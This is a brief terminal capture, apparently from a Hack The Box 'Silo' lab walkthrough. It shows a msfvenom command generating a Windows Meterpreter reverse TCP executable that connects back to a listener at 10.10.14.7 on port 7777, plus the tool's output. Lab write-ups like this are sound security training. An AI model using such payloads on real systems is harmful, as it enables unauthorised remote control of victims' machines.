 ┌──(root💀kali)-[~/hackthebox/Silo]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=7777 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe